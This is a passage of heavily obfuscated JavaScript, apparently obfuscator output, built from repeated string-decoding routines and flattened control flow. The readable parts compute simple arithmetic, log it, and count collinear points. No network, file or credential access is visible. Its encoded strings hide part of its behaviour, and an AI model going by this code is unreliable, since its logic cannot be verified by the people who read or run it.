D5tzQR(R5fdLwa[0x6c]):return i4zD1vw[D5tzQR(0x6c)+R5fdLwa[0x30]];case D5tzQR(R5fdLwa[0x6e]):return i4zD1vw[D5tzQR(0x6e)];case D5tzQR(R5fdLwa[0x70]):return i4zD1vw[D5tzQR(0x70)];case D5tzQR(R5fdLwa[0x72]):return i4zD1vw[D5tzQR(0x72)];case D5tzQR(R5fdLwa[0x74]):return i4zD1vw[D5tzQR(R5fdLwa[0x8])];case D5tzQR(R5fdLwa[0x76]):return i4zD1vw[D5tzQR(0x76)];case D5tzQR(R5fdLwa[0x78]):return i4zD1vw[D5tzQR(0x78)];case D5tzQR(R5fdLwa[0x7a]):return i4zD1vw[D5tzQR(0x7a)];case D5tzQR(R5fdLwa[0x7c]):return i4zD1vw[D5tzQR(R5fdLwa[0x27])];case D5tzQR(R5fdLwa[0x7e]):return i4zD1vw[D5tzQR(0x7e)+\"s\"];case D5tzQR(R5fdLwa[0x2c]):return i4zD1vw[D5tzQR(R5fdLwa[0x2d])+D5tzQR(R5fdLwa[0x82])];case D5tzQR(0x82)+\"5\":return i4zD1vw[D5tzQR(R5fdLwa[0x18])];case D5tzQR(R5fdLwa[0x85])+R5fdLwa[0x2e]:return i4zD1vw[D5tzQR(0x85)];case D5tzQR(R5fdLwa[0x87]):return i4zD1vw[D5tzQR(R5fdLwa[0x4d])];case D5tzQR(R5fdLwa[0x89])+\"I\":return i4zD1vw[D5tzQR(0x89)];case D5tzQR(R5fdLwa[0x8b]):return i4zD1vw[D5tzQR(0x8b)];case D5tzQR(R5fdLwa[0x8d]):return i4zD1vw[D5tzQR(0x8d)];case D5tzQR(R5fdLwa[0x8f]):return i4zD1vw[D5tzQR(0x8f)];case D5tzQR(R5fdLwa[0x91]):return i4zD1vw[D5tzQR(R5fdLwa[0x42])];case D5tzQR(R5fdLwa[0x93]):return i4zD1vw[D5tzQR(0x93)];case D5tzQR(R5fdLwa[0x95]):return i4zD1vw[D5tzQR(0x95)];case D5tzQR(R5fdLwa[0x97]):return i4zD1vw[D5tzQR(0x97)];case D5tzQR(R5fdLwa[0x99])+R5fdLwa[0x1b]:return i4zD1vw[D5tzQR(0x99)];case D5tzQR(R5fdLwa[0x9b]):return i4zD1vw[D5tzQR(0x9b)+R5fdLwa[0x2e]];case D5tzQR(R5fdLwa[0x9d]):return i4zD1vw[D5tzQR(0x9d)];case D5tzQR(R5fdLwa[0x9f]):return i4zD1vw[D5tzQR(0x9f)];case D5tzQR(R5fdLwa[0xa1]):return i4zD1vw[D5tzQR(0xa1)];case D5tzQR(R5fdLwa[0xa3])+\"l\":return i4zD1vw[D5tzQR(0xa3)+\"p\"];case D5tzQR(R5fdLwa[0xa5]):return i4zD1vw[D5tzQR(R5fdLwa[0x2f])+D5tzQR(R5fdLwa[0xa7])];case D5tzQR(0xa7):return i4zD1vw[D5tzQR(R5fdLwa[0x4b])];case D5tzQR(R5fdLwa[0x31]):return i4zD1vw[D5tzQR(R5fdLwa[0xab])];case D5tzQR(0xab):return i4zD1vw[D5tzQR(R5fdLwa[0x29])];case D5tzQR(R5fdLwa[0xae]):return i4zD1vw[D5tzQR(0xae)];case D5tzQR(R5fdLwa[0xb0]):return i4zD1vw[D5tzQR(0xb0)];case D5tzQR(R5fdLwa[0xb2])+\"2\":return i4zD1vw[D5tzQR(0xb2)];case D5tzQR(R5fdLwa[0xb4]):return i4zD1vw[D5tzQR(R5fdLwa[0x49])];case D5tzQR(R5fdLwa[0xb6]):return i4zD1vw[D5tzQR(0xb6)];case D5tzQR(R5fdLwa[0xb8]):return i4zD1vw[D5tzQR(R5fdLwa[0x1d])];case D5tzQR(R5fdLwa[0xba]):return i4zD1vw[D5tzQR(0xba)];case D5tzQR(R5fdLwa[0xbc]):return i4zD1vw[D5tzQR(0xbc)];case D5tzQR(R5fdLwa[0xbe]):return i4zD1vw[D5tzQR(R5fdLwa[0x3c])];case D5tzQR(R5fdLwa[0xc0])+\"U\":return i4zD1vw[D5tzQR(0xc0)];case D5tzQR(R5fdLwa[0xc2]):return i4zD1vw[D5tzQR(R5fdLwa[0x26])];case D5tzQR(R5fdLwa[0xc4]):return i4zD1vw[D5tzQR(0xc4)];case D5tzQR(R5fdLwa[0xc6]):return i4zD1vw[D5tzQR(0xc6)];case D5tzQR(R5fdLwa[0xc8]):return i4zD1vw[D5tzQR(R5fdLwa[0x7])]}}function gska1Q(bvQotP,oFzd94W,D5tzQR){IJsKez(dArmF3);function dArmF3(...bvQotP){Y5Io0c(bvQotP[R5fdLwa[0x0]]=R5fdLwa[0x1],bvQotP[R5fdLwa[0x2f]]=\"c@S6!s?[u}mIv5,:*t>\\\";=hz|{lE1#ZR(^_3+Ha8&FDw72%f~UV9$<4/Xx]P0qjrbk)JT`y.WLeYnGdMCoBNgiKpQOA\",bvQotP[R5fdLwa[0x25]]=\"\"+(bvQotP[R5fdLwa[0x3]]||\"\"),bvQotP[R5fdLwa[0x10]]=bvQotP[R5fdLwa[0x25]].length,bvQotP[R5fdLwa[0x2b]]=[],bvQotP[R5fdLwa[0x30]]=R5fdLwa[0x3],bvQotP[R5fdLwa[0xa]]=R5fdLwa[0x3],bvQotP[R5fdLwa[0x13]]=-R5fdLwa[0x1]);for(bvQotP[R5fdLwa[0x4]]=R5fdLwa[0x3];bvQotP[R5fdLwa[0x4]]<bvQotP[R5fdLwa[0x10]];bvQotP[R5fdLwa[0x4]]++){bvQotP[R5fdLwa[0x31]]=bvQotP[R5fdLwa[0x2f]].indexOf(bvQotP[R5fdLwa[0x25]][bvQotP[R5fdLwa[0x4]]]);if(bvQotP[R5fdLwa[0x31]]===-R5fdLwa[0x1])continue;if(bvQotP[R5fdLwa[0x13]]<R5fdLwa[0x3]){bvQotP[R5fdLwa[0x13]]=bvQotP[R5fdLwa[0x31]]}else{Y5Io0c(bvQotP[R5fdLwa[0x13]]+=bvQotP[R5fdLwa[0x31]]*R5fdLwa[0x1f],bvQotP[R5fdLwa[0x30]]|=bvQotP[R5fdLwa[0x13]]<<bvQotP[R5fdLwa[0xa]],bvQotP[R5fdLwa[0xa]]+=(bvQotP[R5fdLwa[0x13]]&R5fdLwa[0x20])>R5fdLwa[0x21]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(bvQotP[R5fdLwa[0x2b]].push(bvQotP[R5fdLwa[0x30]]&R5fdLwa[0xc]),bvQotP[R5fdLwa[0x30]]>>=R5fdLwa[0x4],bvQotP[R5fdLwa[0xa]]-=R5fdLwa[0x4])}while(bvQotP[R5fdLwa[0xa]]>R5fdLwa[0x13]);bvQotP[R5fdLwa[0x13]]=-R5fdLwa[0x1]}}if(bvQotP[R5fdLwa[0x13]]>-R5fdLwa[0x1]){bvQotP[R5fdLwa[0x2b]].push((bvQotP[R5fdLwa[0x30]]|bvQotP[R5fdLwa[0x13]]<<bvQotP[R5fdLwa[0xa]])&R5fdLwa[0xc])}return CXM_eko(bvQotP[R5fdLwa[0x2b]])}function HkkE2I9(bvQotP){if(typeof l_GTQL[bvQotP]===R5fdLwa[0xd]){return l_GTQL[bvQotP]=dArmF3(RwVm4dq[bvQotP])}return l_GTQL[bvQotP]}switch(bvQotP){case HkkE2I9(R5fdLwa[0xca])+\"_\":return oFzd94W*D5tzQR}}function k3eOIB(){}function luyTv1(bvQotP,oFzd94W=R5fdLwa[0x1]){IJsKez(dArmF3);function D5tzQR(bvQotP){var oFzd94W,D5tzQR;function*dArmF3(D5tzQR,dArmF3,HkkE2I9={yjcfXm:{}}){while(D5tzQR+dArmF3!==-0x7c)with(HkkE2I9.h5EuD20||HkkE2I9)switch(D5tzQR+dArmF3){default:return oFzd94W=!0x0,CXM_eko(QfozS6B);case HkkE2I9.yjcfXm.qAv4Pf+-0xc8:[HkkE2I9.yjcfXm.qAv4Pf,HkkE2I9.yjcfXm.in2lb5]=[-0x7a,-0x23];for(iIwaUt=R5fdLwa[D5tzQR+0xe6];iIwaUt<AjcmNbr;iIwaUt++){YqMkUz=c9oB5G.indexOf(tE_rs3[iIwaUt]);if(YqMkUz===-R5fdLwa[D5tzQR+0xe4])continue;if(_ApIx_X<R5fdLwa[D5tzQR+0xe6]){_ApIx_X=YqMkUz}else{Y5Io0c(_ApIx_X+=YqMkUz*R5fdLwa[0x1f],fjKKhWn|=_ApIx_X<<kxGDLJC,kxGDLJC+=(_ApIx_X&R5fdLwa[0x20])>R5fdLwa[D5tzQR+0x104]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(QfozS6B.push(fjKKhWn&R5fdLwa[D5tzQR+0xef]),fjKKhWn>>=R5fdLwa[0x4],kxGDLJC-=R5fdLwa[D5tzQR+0xe7])}while(kxGDLJC>R5fdLwa[0x13]);_ApIx_X=-R5fdLwa[0x1]}}if(_ApIx_X>-R5fdLwa[0x1]){Y5Io0c(HkkE2I9.h5EuD20=HkkE2I9.yjcfXm,D5tzQR+=0x1e7,dArmF3+=-0xcb);break}else{Y5Io0c(HkkE2I9.h5EuD20=HkkE2I9.yjcfXm,D5tzQR+=0x1e7,dArmF3+=-0xc1);break}case 0x4:Y5Io0c(HkkE2I9.h5EuD20=HkkE2I9.yjcfXm,D5tzQR+=0x138,dArmF3+=-0x5a);break;case-0x4d:case-0x8e:Y5Io0c([HkkE2I9.yjcfXm.qAv4Pf,HkkE2I9.yjcfXm.in2lb5]=[0x84,0x20],yjcfXm.c9oB5G=\"Hbr&}]o=Ev<{Kiepk;uz8FW3d`tIXMAnl:YP06Dsj4(@^C\\\"a>Z1+.,B[yULxTq*2S%m/$gV?5)fQhGN#RJOw97!|~c_\",yjcfXm.tE_rs3=\"\"+(bvQotP||\"\"),yjcfXm.AjcmNbr=yjcfXm.tE_rs3.length,yjcfXm.QfozS6B=[],yjcfXm.fjKKhWn=R5fdLwa[0x3],yjcfXm.kxGDLJC=R5fdLwa[0x3],yjcfXm._ApIx_X=-R5fdLwa[D5tzQR+-0xbc],HkkE2I9.h5EuD20=HkkE2I9.yjcfXm,D5tzQR+=-0x18b,dArmF3+=0xde);break;case HkkE2I9.yjcfXm.qAv4Pf+-0x17e:for(HkkE2I9.yjcfXm.iIwaUt=R5fdLwa[D5tzQR+0xd1];iIwaUt<AjcmNbr;iIwaUt++){HkkE2I9.yjcfXm.YqMkUz=c9oB5G.indexOf(tE_rs3[iIwaUt]);if(YqMkUz===-R5fdLwa[0x1])continue;if(_ApIx_X<R5fdLwa[D5tzQR+0xd1]){_ApIx_X=YqMkUz}else{Y5Io0c(_ApIx_X+=YqMkUz*R5fdLwa[D5tzQR+0xed],fjKKhWn|=_ApIx_X<<kxGDLJC,kxGDLJC+=(_ApIx_X&R5fdLwa[0x20])>R5fdLwa[D5tzQR+0xef]?R5fdLwa[D5tzQR+0xf0]:R5fdLwa[D5tzQR+0xf1]);do{Y5Io0c(QfozS6B.push(fjKKhWn&R5fdLwa[0xc]),fjKKhWn>>=R5fdLwa[D5tzQR+0xd2],kxGDLJC-=R5fdLwa[D5tzQR+0xd2])}while(kxGDLJC>R5fdLwa[D5tzQR+0xe1]);_ApIx_X=-R5fdLwa[0x1]}}if(_ApIx_X>-R5fdLwa[0x1]){Y5Io0c(HkkE2I9.h5EuD20=HkkE2I9.yjcfXm,D5tzQR+=0x1d2);break}else{Y5Io0c(HkkE2I9.h5EuD20=HkkE2I9.yjcfXm,D5tzQR+=0x1d2,dArmF3+=0xa);break}case-0x76:case HkkE2I9.yjcfXm.in2lb5+0xca:case-0x99:Y5Io0c(HkkE2I9.h5EuD20=HkkE2I9.yjcfXm,D5tzQR+=0xb9,dArmF3+=-0xc1);break;case HkkE2I9.yjcfXm.in2lb5+0x68:Y5Io0c(HkkE2I9.h5EuD20=HkkE2I9.yjcfXm,D5tzQR+=0x1e7,dArmF3+=-0x18d);break;case 0xd8:Y5Io0c(QfozS6B.push((fjKKhWn|_ApIx_X<<kxGDLJC)&R5fdLwa[0xc]),HkkE2I9.h5EuD20=HkkE2I9.yjcfXm,dArmF3+=0xa);break}}Y5Io0c(oFzd94W=void 0x0,D5tzQR=dArmF3(0xbd,-0x10a).next().value);if(oFzd94W){return D5tzQR}}function dArmF3(...bvQotP){bvQotP[R5fdLwa[0x0]]=R5fdLwa[0x1];if(typeof l_GTQL[bvQotP[R5fdLwa[0x3]]]===R5fdLwa[0xd]){return l_GTQL[bvQotP[R5fdLwa[0x3]]]=D5tzQR(RwVm4dq[bvQotP[R5fdLwa[0x3]]])}return l_GTQL[bvQotP[R5fdLwa[0x3]]]}if(dArmF3(R5fdLwa[0x40])in k3eOIB){HkkE2I9()}function HkkE2I9(){IJsKez(dArmF3);function bvQotP(bvQotP){var oFzd94W=\"H!5{>9]4z*_yA2uxnBvf<Km$;?[0X.s=wSd@(NRtDrVhqcE8^1#g|lo3Z7:,jkJ`WI&+Qe~)MiTF%YCL/PGaU6}pOb\\\"\",D5tzQR,dArmF3,HkkE2I9,WR02JL,i4zD1vw,ANG6D1P,jS7X9M;Y5Io0c(D5tzQR=\"\"+(bvQotP||\"\"),dArmF3=D5tzQR.length,HkkE2I9=[],WR02JL=R5fdLwa[0x3],i4zD1vw=R5fdLwa[0x3],ANG6D1P=-R5fdLwa[0x1]);for(jS7X9M=R5fdLwa[0x3];jS7X9M<dArmF3;jS7X9M++){var l_GTQL=oFzd94W.indexOf(D5tzQR[jS7X9M]);if(l_GTQL===-R5fdLwa[0x1])continue;if(ANG6D1P<R5fdLwa[0x3]){ANG6D1P=l_GTQL}else{Y5Io0c(ANG6D1P+=l_GTQL*R5fdLwa[0x1f],WR02JL|=ANG6D1P<<i4zD1vw,i4zD1vw+=(ANG6D1P&R5fdLwa[0x20])>R5fdLwa[0x21]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(HkkE2I9.push(WR02JL&R5fdLwa[0xc]),WR02JL>>=R5fdLwa[0x4],i4zD1vw-=R5fdLwa[0x4])}while(i4zD1vw>R5fdLwa[0x13]);ANG6D1P=-R5fdLwa[0x1]}}if(ANG6D1P>-R5fdLwa[0x1]){HkkE2I9.push((WR02JL|ANG6D1P<<i4zD1vw)&R5fdLwa[0xc])}return CXM_eko(HkkE2I9)}function oFzd94W(oFzd94W){if(typeof l_GTQL[oFzd94W]===R5fdLwa[0xd]){return l_GTQL[oFzd94W]=bvQotP(RwVm4dq[oFzd94W])}return l_GTQL[oFzd94W]}function D5tzQR(bvQotP){return bvQotP[R5fdLwa[0x1]]*R5fdLwa[0x33]+(bvQotP[R5fdLwa[0x3]]<R5fdLwa[0x3]?R5fdLwa[0x32]|bvQotP[R5fdLwa[0x3]]:bvQotP[R5fdLwa[0x3]])}function dArmF3(...bvQotP){bvQotP[R5fdLwa[0x0]]=R5fdLwa[0x1];function oFzd94W(bvQotP){var oFzd94W=\"D*v~a&TVr(j|i1Ub9>]NLxz{;}0:+ykCd7BW#6Ahpu3=_/JQ`2c^@Y[?8\\\"tZ!qHl.$S5E%4G)w<som,MXfFIRKOePng\",D5tzQR,dArmF3,HkkE2I9,WR02JL,i4zD1vw,ANG6D1P,jS7X9M;Y5Io0c(D5tzQR=\"\"+(bvQotP||\"\"),dArmF3=D5tzQR.length,HkkE2I9=[],WR02JL=R5fdLwa[0x3],i4zD1vw=R5fdLwa[0x3],ANG6D1P=-R5fdLwa[0x1]);for(jS7X9M=R5fdLwa[0x3];jS7X9M<dArmF3;jS7X9M++){var l_GTQL=oFzd94W.indexOf(D5tzQR[jS7X9M]);if(l_GTQL===-R5fdLwa[0x1])continue;if(ANG6D1P<R5fdLwa[0x3]){ANG6D1P=l_GTQL}else{Y5Io0c(ANG6D1P+=l_GTQL*R5fdLwa[0x1f],WR02JL|=ANG6D1P<<i4zD1vw,i4zD1vw+=(ANG6D1P&R5fdLwa[0x20])>R5fdLwa[0x21]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(HkkE2I9.push(WR02JL&R5fdLwa[0xc]),WR02JL>>=R5fdLwa[0x4],i4zD1vw-=R5fdLwa[0x4])}while(i4zD1vw>R5fdLwa[0x13]);ANG6D1P=-R5fdLwa[0x1]}}if(ANG6D1P>-R5fdLwa[0x1]){HkkE2I9.push((WR02JL|ANG6D1P<<i4zD1vw)&R5fdLwa[0xc])}return CXM_eko(HkkE2I9)}function D5tzQR(bvQotP){if(typeof l_GTQL[bvQotP]===R5fdLwa[0xd]){return l_GTQL[bvQotP]=oFzd94W(RwVm4dq[bvQotP])}return l_GTQL[bvQotP]}switch(((bvQotP[R5fdLwa[0x3]]&R5fdLwa[0x32])!==R5fdLwa[0x3])*R5fdLwa[0x1]+(bvQotP[R5fdLwa[0x3]]<R5fdLwa[0x3])*R5fdLwa[0x2]){case R5fdLwa[0x3]:return[bvQotP[R5fdLwa[0x3]]%R5fdLwa[0x32],Xb5DNV(D5tzQR(R5fdLwa[0x34])+R5fdLwa[0x35]).trunc(bvQotP[R5fdLwa[0x3]]/R5fdLwa[0x33])];case R5fdLwa[0x1]:return[bvQotP[R5fdLwa[0x3]]%R5fdLwa[0x32]-R5fdLwa[0x32],Xb5DNV(D5tzQR(R5fdLwa[0x36])).trunc(bvQotP[R5fdLwa[0x3]]/R5fdLwa[0x33])+R5fdLwa[0x1]];case R5fdLwa[0x2]:return[((bvQotP[R5fdLwa[0x3]]+R5fdLwa[0x32])%R5fdLwa[0x32]+R5fdLwa[0x32])%R5fdLwa[0x32],Xb5DNV(D5tzQR(R5fdLwa[0x34])+R5fdLwa[0x35]).round(bvQotP[R5fdLwa[0x3]]/R5fdLwa[0x33])];case R5fdLwa[0x10]:return[bvQotP[R5fdLwa[0x3]]%R5fdLwa[0x32],Xb5DNV(D5tzQR(R5fdLwa[0x36])).trunc(bvQotP[R5fdLwa[0x3]]/R5fdLwa[0x33])]}}let HkkE2I9=D5tzQR([R5fdLwa[0x2],R5fdLwa[0x24]]),aeSiPZ=D5tzQR([R5fdLwa[0x1],R5fdLwa[0x2]]),WR02JL=HkkE2I9+aeSiPZ,i4zD1vw=WR02JL-aeSiPZ,ANG6D1P=i4zD1vw*R5fdLwa[0x2],jS7X9M=ANG6D1P/R5fdLwa[0x2];Y5Io0c(Xb5DNV(oFzd94W(R5fdLwa[0x37])).log(dArmF3(WR02JL)),Xb5DNV(oFzd94W(R5fdLwa[0x37])).log(dArmF3(i4zD1vw)),Xb5DNV(oFzd94W(R5fdLwa[0x37])).log(dArmF3(ANG6D1P)),Xb5DNV(oFzd94W(R5fdLwa[0x37])).log(dArmF3(jS7X9M)))}Xb5DNV(dArmF3(R5fdLwa[0x45]))[dArmF3(R5fdLwa[0xd0])](bvQotP,dArmF3(0xd0),{[dArmF3(R5fdLwa[0xd2])]:oFzd94W,[dArmF3(0xd2)+dArmF3(R5fdLwa[0xd4])]:R5fdLwa[0x38]});return bvQotP}function Y5Io0c(){Y5Io0c=function(){}}return function(){\"use strict\";var bvQotP,oFzd94W;function D5tzQR(bvQotP){var oFzd94W=\"WAlOKcq2U%gdT]|s_u5DJ$X)L&Z7RQ:<S{k*vm~`FB^at[3fI>Nw@(/E9#eVM?=x+iy6or.,bhGpP48C1\\\"n;HY}z0!j\",D5tzQR,dArmF3,HkkE2I9,aeSiPZ,WR02JL,i4zD1vw,ANG6D1P;Y5Io0c(D5tzQR=\"\"+(bvQotP||\"\"),dArmF3=D5tzQR.length,HkkE2I9=[],aeSiPZ=R5fdLwa[0x3],WR02JL=R5fdLwa[0x3],i4zD1vw=-R5fdLwa[0x1]);for(ANG6D1P=R5fdLwa[0x3];ANG6D1P<dArmF3;ANG6D1P++){var jS7X9M=oFzd94W.indexOf(D5tzQR[ANG6D1P]);if(jS7X9M===-R5fdLwa[0x1])continue;if(i4zD1vw<R5fdLwa[0x3]){i4zD1vw=jS7X9M}else{Y5Io0c(i4zD1vw+=jS7X9M*R5fdLwa[0x1f],aeSiPZ|=i4zD1vw<<WR02JL,WR02JL+=(i4zD1vw&R5fdLwa[0x20])>R5fdLwa[0x21]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(HkkE2I9.push(aeSiPZ&R5fdLwa[0xc]),aeSiPZ>>=R5fdLwa[0x4],WR02JL-=R5fdLwa[0x4])}while(WR02JL>R5fdLwa[0x13]);i4zD1vw=-R5fdLwa[0x1]}}if(i4zD1vw>-R5fdLwa[0x1]){HkkE2I9.push((aeSiPZ|i4zD1vw<<WR02JL)&R5fdLwa[0xc])}return CXM_eko(HkkE2I9)}function dArmF3(bvQotP){if(typeof l_GTQL[bvQotP]===R5fdLwa[0xd]){return l_GTQL[bvQotP]=D5tzQR(RwVm4dq[bvQotP])}return l_GTQL[bvQotP]}if(A_JHhNL(0xd4)in k3eOIB){HkkE2I9()}function HkkE2I9(){var bvQotP;Y5Io0c(IJsKez(D5tzQR),IJsKez(oFzd94W));function oFzd94W(...bvQotP){Y5Io0c(bvQotP[R5fdLwa[0x0]]=R5fdLwa[0x1],bvQotP[R5fdLwa[0x16]]=\":bFHkRpIqrwDCg/V],{osT0h+[!f=ml?t%UdGe397&#OzS|(M~>*^a\\\"`PN)YKyQji8ZLuB1Xc@}WJ24E5$Ax6vn.;_<\",bvQotP[R5fdLwa[0x2]]=\"\"+(bvQotP[R5fdLwa[0x3]]||\"\"),bvQotP[-R5fdLwa[0x3a]]=bvQotP[R5fdLwa[0x2]].length,bvQotP[-R5fdLwa[0x39]]=[],bvQotP[R5fdLwa[0x30]]=R5fdLwa[0x3],bvQotP[R5fdLwa[0xa]]=R5fdLwa[0x3],bvQotP[R5fdLwa[0x1e]]=-R5fdLwa[0x1]);for(bvQotP[R5fdLwa[0x1b]]=R5fdLwa[0x3];bvQotP[R5fdLwa[0x1b]]<bvQotP[-R5fdLwa[0x3a]];bvQotP[R5fdLwa[0x1b]]++){bvQotP[R5fdLwa[0x3b]]=bvQotP[R5fdLwa[0x16]].indexOf(bvQotP[R5fdLwa[0x2]][bvQotP[R5fdLwa[0x1b]]]);if(bvQotP[R5fdLwa[0x3b]]===-R5fdLwa[0x1])continue;if(bvQotP[R5fdLwa[0x1e]]<R5fdLwa[0x3]){bvQotP[R5fdLwa[0x1e]]=bvQotP[R5fdLwa[0x3b]]}else{Y5Io0c(bvQotP[R5fdLwa[0x1e]]+=bvQotP[R5fdLwa[0x3b]]*R5fdLwa[0x1f],bvQotP[R5fdLwa[0x30]]|=bvQotP[R5fdLwa[0x1e]]<<bvQotP[R5fdLwa[0xa]],bvQotP[R5fdLwa[0xa]]+=(bvQotP[R5fdLwa[0x1e]]&R5fdLwa[0x20])>R5fdLwa[0x21]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(bvQotP[-R5fdLwa[0x39]].push(bvQotP[R5fdLwa[0x30]]&R5fdLwa[0xc]),bvQotP[R5fdLwa[0x30]]>>=R5fdLwa[0x4],bvQotP[R5fdLwa[0xa]]-=R5fdLwa[0x4])}while(bvQotP[R5fdLwa[0xa]]>R5fdLwa[0x13]);bvQotP[R5fdLwa[0x1e]]=-R5fdLwa[0x1]}}if(bvQotP[R5fdLwa[0x1e]]>-R5fdLwa[0x1]){bvQotP[-R5fdLwa[0x39]].push((bvQotP[R5fdLwa[0x30]]|bvQotP[R5fdLwa[0x1e]]<<bvQotP[R5fdLwa[0xa]])&R5fdLwa[0xc])}return CXM_eko(bvQotP[-R5fdLwa[0x39]])}function D5tzQR(...bvQotP){bvQotP[R5fdLwa[0x0]]=R5fdLwa[0x1];if(typeof l_GTQL[bvQotP[R5fdLwa[0x3]]]===R5fdLwa[0xd]){return l_GTQL[bvQotP[R5fdLwa[0x3]]]=oFzd94W(RwVm4dq[bvQotP[R5fdLwa[0x3]]])}return l_GTQL[bvQotP[R5fdLwa[0x3]]]}Y5Io0c(bvQotP=IJsKez(function(...bvQotP){Y5Io0c(bvQotP[R5fdLwa[0x0]]=R5fdLwa[0x1],bvQotP[R5fdLwa[0x1]]=R5fdLwa[0x3],bvQotP[R5fdLwa[0x25]]={},bvQotP[R5fdLwa[0x3e]]=R5fdLwa[0x3],bvQotP[-R5fdLwa[0x3f]]=R5fdLwa[0x3],bvQotP[R5fdLwa[0x2a]]=R5fdLwa[0x3],bvQotP[R5fdLwa[0x3d]]=bvQotP[R5fdLwa[0x3]].length);for(bvQotP[-R5fdLwa[0x3c]]=R5fdLwa[0x3];bvQotP[-R5fdLwa[0x3c]]<bvQotP[R5fdLwa[0x3d]];bvQotP[-R5fdLwa[0x3c]]++){Y5Io0c(bvQotP[R5fdLwa[0x25]]={},bvQotP[R5fdLwa[0x3e]]=R5fdLwa[0x3],bvQotP[-R5fdLwa[0x3f]]=R5fdLwa[0x1]);for(bvQotP[R5fdLwa[0x4]]=bvQotP[-R5fdLwa[0x3c]]+R5fdLwa[0x1];bvQotP[R5fdLwa[0x4]]<bvQotP[R5fdLwa[0x3d]];bvQotP[R5fdLwa[0x4]]++){Y5Io0c(IJsKez(D5tzQR),IJsKez(oFzd94W));function oFzd94W(...bvQotP){Y5Io0c(bvQotP[R5fdLwa[0x0]]=R5fdLwa[0x1],bvQotP[R5fdLwa[0x16]]=\":+0#s%Ibo6V`e,8ALS9g{T(Qr^~B;jh]NWc2a13RHFK/CUZ@D[wy4<d_Y5klJP*z7i}unEfx!Xp$t\\\"?.M)>|O=&Gmvq\",bvQotP[-R5fdLwa[0x40]]=\"\"+(bvQotP[R5fdLwa[0x3]]||\"\"),bvQotP[R5fdLwa[0x10]]=bvQotP[-R5fdLwa[0x40]].length,bvQotP[R5fdLwa[0x24]]=[],bvQotP[R5fdLwa[0x2a]]=R5fdLwa[0x3],bvQotP[-R5fdLwa[0x41]]=R5fdLwa[0x3],bvQotP[R5fdLwa[0x42]]=-R5fdLwa[0x1]);for(bvQotP[R5fdLwa[0x1b]]=R5fdLwa[0x3];bvQotP[R5fdLwa[0x1b]]<bvQotP[R5fdLwa[0x10]];bvQotP[R5fdLwa[0x1b]]++){bvQotP[R5fdLwa[0x43]]=bvQotP[R5fdLwa[0x16]].indexOf(bvQotP[-R5fdLwa[0x40]][bvQotP[R5fdLwa[0x1b]]]);if(bvQotP[R5fdLwa[0x43]]===-R5fdLwa[0x1])continue;if(bvQotP[R5fdLwa[0x42]]<R5fdLwa[0x3]){bvQotP[R5fdLwa[0x42]]=bvQotP[R5fdLwa[0x43]]}else{Y5Io0c(bvQotP[R5fdLwa[0x42]]+=bvQotP[R5fdLwa[0x43]]*R5fdLwa[0x1f],bvQotP[R5fdLwa[0x2a]]|=bvQotP[R5fdLwa[0x42]]<<bvQotP[-R5fdLwa[0x41]],bvQotP[-R5fdLwa[0x41]]+=(bvQotP[R5fdLwa[0x42]]&R5fdLwa[0x20])>R5fdLwa[0x21]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(bvQotP[R5fdLwa[0x24]].push(bvQotP[R5fdLwa[0x2a]]&R5fdLwa[0xc]),bvQotP[R5fdLwa[0x2a]]>>=R5fdLwa[0x4],bvQotP[-R5fdLwa[0x41]]-=R5fdLwa[0x4])}while(bvQotP[-R5fdLwa[0x41]]>R5fdLwa[0x13]);bvQotP[R5fdLwa[0x42]]=-R5fdLwa[0x1]}}if(bvQotP[R5fdLwa[0x42]]>-R5fdLwa[0x1]){bvQotP[R5fdLwa[0x24]].push((bvQotP[R5fdLwa[0x2a]]|bvQotP[R5fdLwa[0x42]]<<bvQotP[-R5fdLwa[0x41]])&R5fdLwa[0xc])}return CXM_eko(bvQotP[R5fdLwa[0x24]])}function D5tzQR(...bvQotP){bvQotP[R5fdLwa[0x0]]=R5fdLwa[0x1];if(typeof l_GTQL[bvQotP[R5fdLwa[0x3]]]===R5fdLwa[0xd]){return l_GTQL[bvQotP[R5fdLwa[0x3]]]=oFzd94W(RwVm4dq[bvQotP[R5fdLwa[0x3]]])}return l_GTQL[bvQotP[R5fdLwa[0x3]]]}if(bvQotP[R5fdLwa[0x3]][bvQotP[-R5fdLwa[0x3c]]].x===bvQotP[R5fdLwa[0x3]][bvQotP[R5fdLwa[0x4]]].x&&bvQotP[R5fdLwa[0x3]][bvQotP[-R5fdLwa[0x3c]]].y===bvQotP[R5fdLwa[0x3]][bvQotP[R5fdLwa[0x4]]].y){bvQotP[-R5fdLwa[0x3f]]++;continue}bvQotP[R5fdLwa[0x3]][bvQotP[-R5fdLwa[0x3c]]].y===bvQotP[R5fdLwa[0x3]][bvQotP[R5fdLwa[0x4]]].y?bvQotP[R5fdLwa[0x2a]]=Xb5DNV(D5tzQR(R5fdLwa[0xd6])).MAX_SAFE_INTEGER:bvQotP[R5fdLwa[0x2a]]=(bvQotP[R5fdLwa[0x3]][bvQotP[-R5fdLwa[0x3c]]].x-bvQotP[R5fdLwa[0x3]][bvQotP[R5fdLwa[0x4]]].x)/(bvQotP[R5fdLwa[0x3]][bvQotP[-R5fdLwa[0x3c]]].y-bvQotP[R5fdLwa[0x3]][bvQotP[R5fdLwa[0x4]]].y);if(!bvQotP[R5fdLwa[0x25]][bvQotP[R5fdLwa[0x2a]]])bvQotP[R5fdLwa[0x25]][bvQotP[R5fdLwa[0x2a]]]=R5fdLwa[0x3];Y5Io0c(bvQotP[R5fdLwa[0x25]][bvQotP[R5fdLwa[0x2a]]]++,bvQotP[R5fdLwa[0x3e]]=Xb5DNV(D5tzQR(0xd6)+R5fdLwa[0x35]).max(bvQotP[R5fdLwa[0x3e]],bvQotP[R5fdLwa[0x25]][bvQotP[R5fdLwa[0x2a]]]))}Y5Io0c(bvQotP[R5fdLwa[0x3e]]+=bvQotP[-R5fdLwa[0x3f]],bvQotP[R5fdLwa[0x1]]=Xb5DNV(A_JHhNL(R5fdLwa[0xd8])).max(bvQotP[R5fdLwa[0x1]],bvQotP[R5fdLwa[0x3e]]))}return 